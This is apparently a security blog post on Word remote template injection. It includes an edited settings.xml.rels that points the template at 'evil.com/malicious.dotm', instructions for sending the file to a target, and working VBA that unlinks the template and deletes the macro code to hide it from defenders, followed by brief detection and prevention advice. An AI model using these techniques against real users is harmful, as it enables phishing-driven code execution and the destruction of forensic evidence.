VBA Macro Remote Template Injection With Unlinking & Self-Deletion

One of the most common methods leveraged by attackers is the use of Malicious Word/Excel Documents sent over email. These malicious docs are embedded with macro VBA code that, when run, execute various tasks on the victim’s computer, usually resulting in RCE (Remote Code Execution) and/or data exfiltration.

There are numerous techniques used on these malicious docs to bypass anti-virus detection (VBAStomping, obfuscation, etc.). One such method is Remote Template Injection.

Remote Template Injection

Word/Excel docs are made up of a collection of XML files all zipped together. You can actually unzip these docs by renaming the extension to .zip and extracting the contents as you would any zipped file. The XML file that we’re most interested in is settings.xml.rels located in the folder word_rels. However, if you unzipped just any document and looked for this file, it is likely that it won’t exist.

This is because settings.xml.rels exists only for documents that were created from a template. This isn’t a huge issue, just make sure when you create the document, that it’s based off a pre-made template (you can choose any of the default templates Microsoft already provides). While the rest of this post should still apply to both Word and Excel documents, I will be referring specifically to Word documents for the remainder of the post, as I have not tested all of this on Excel.

Below shows the contents of settings.xml.rels that you would typically find with most documents:

<?xml version=”1.0" encoding=”UTF-8" standalone=”yes”?>

<Relationships xmlns=”http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id=”rId1" Type=”http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate" Target=”file:////Users/johnwoodman/Library/Containers/com.microsoft.Word/Data/Library/Application%20Support/Microsoft/Office/16.0/DTS/en-US%7b95D41D06–9CC6-D74F-A607–2B7C0EB22DFC%7d/%7b33B4F4BC-0742–3849-AA14-CD5092D5B844%7dtf10002086.dotx” TargetMode=”External”/></Relationships>

The part to pay attention to is the “Target” attribute. At the moment, this attribute is pointing to a file on the local machine. What we are able to do is change the value so it points to a remote file, which will then be used as the template for that document. This template would contain the macros you want to be executed. You can specify either an HTTP(S) URL or a SMB address pointing to your template.

Below shows the contents of settings.xml.rels after it has been altered to point to a malicious web server containing a malicious word template:

<?xml version=”1.0" encoding=”UTF-8" standalone=”yes”?>

<Relationships xmlns=”http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id=”rId1" Type=”http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate" Target=”https://evil.com/malicious.dotm" TargetMode=”External”/></Relationships>

Once edited, all you have to do is re-zip the XML files and rename the extension to .docx. All that is left to do is send malicious doc to your “target” and once opened (and content is enabled) the template is pulled from the malicious web server and the macro code inside it is executed.

I created a tool that automates all this for you!

Unlinking & Self-Deletion

While Remote Template Injection can be very useful in evading anti-virus, once the template is run, the VBA code will remain in the document. This means if blue team gets ahold of the document, they can see all the malicious code that was executed.

The technique I found to get around this is by unlinking the template using VBA. The below snippet of VBA code shows how the unlinking is done, as well as how to prevent dialog boxes from popping up to the target user asking them to “Save Changes”.

Sub unlink()

Application.DisplayAlerts = False

On Error GoTo Destroy

ThisDocument.AttachedTemplate.Saved = True

CurrUser = Application.UserName

tmpLoc = "C:\Users\" & CurrUser & "\AppData\Roaming\Microsoft\Templates\Normal.dotm"

ActiveDocument.AttachedTemplate = tmpLoc

ActiveDocument.AttachedTemplate.Saved = True

ThisDocument.Saved = True

ActiveDocument.Saved = True

ThisDocument.Close savechanges:=False

Exit Sub

Destroy:

Call ThisDocument.DeleteVBAPROJECT

ThisDocument.Saved = True

ActiveDocument.Saved = True

ActiveDocument.AttachedTemplate.Saved = True

ThisDocument.Close savechanges:=False

End Sub

Essentially, to unlink the current template you have to link the document to another template. In the above code, I am linking it to Normal.dotm, the default template found in every computer with Word installed.

The code in the “Destroy” section of the code is the self-deletion, essentially a fail-safe. If an error occurs in the unlinking process (either through Normal.dotm not existing, or another error that I will discuss below), then the function “DeleteVBAPROJECT” is called. This function deletes all the code in the template. Below is a snippet of that function’s code:

Sub DeleteVBAPROJECT()

Application.DisplayAlerts = False

Dim i As Long

On Error Resume Next

With ThisDocument.VBProject

For i = .VBComponents.Count To 1 Step -1

.VBComponents.Remove .VBComponents(i)

.VBComponents(i).CodeModule.DeleteLines _

1, .VBComponents(i).CodeModule.CountOfLines

Next i

End With

On Error GoTo 0

ThisDocument.Saved = True

ActiveDocument.Saved = True

End Sub

This function serves only as a last-ditch effort if the unlinking method errors out.



To show that the Macro VBA code can not be viewed (at least not easily), the below image shows the VBA Editor of the malicious document before the macro has been run:

You can see that the template “DocTemp” has been loaded into the document, but the VBA code itself has not. Even before the macro code is run, it is not view-able.



The following image shows the VBA Editor after the content has been enabled (note: in this scenario, the VBA Editor has not been opened prior to enabling content, the reason that is important is explained later):

You can see the macro code from the template has been executed (popping calc.exe) and the template has successfully unlinked itself from the word document, no longer appearing in the VBA Editor.



As I referenced earlier, one of the errors that continued to happen with the unlink method occurred whenever I would open the malicious document, and then open and close the VBA Editor window. I am still unsure as to why simply opening the VBA Editor causes the unlink method to fail, but the self-deletion method is currently the best temporary solution, as it still gets rid of all lines of code that could be viewed by potential blue team.

The below image shows what remains if the VBA Editor is opened prior to enabling content:

As you can see, the reference to DocTemp remains, however, all the VBA code has been deleted.

Detection/Prevention

This method isn’t perfect. While I haven’t found anyway to view the actual Macro VBA code from the target side (both before and after enabling content), there are still ways to view the function names as well as the source URL that the template is being retrieved from. To view the function names:

- Open the malicious document, but do not enable content.

- Select the “Macros” button in the Developer tab.

This will give you the function names, but only the names. You will not be able to edit or step into these functions as they technically have not been loaded yet.

To view the source URL of the template:

- Open the malicious document, but do not enable content.

- Select the “Document Template” button in the Developer tab.

This will display the URL that the malicious document is grabbing the template from, allowing you to potentially retrieve the template from that URL yourself and be able to fully analyze the macro VBA code.

In terms of prevention, disabling the ability for Word/Excel documents to retrieve templates remotely would be the most effective against this type of attack.

Conclusion

I made this post mostly to help me learn and better understand the security and inner workings behind Macros, but I hope it also gives insight into one of numerous techniques to evade anti-virus and static analysis, and also how to detect and prevent against it.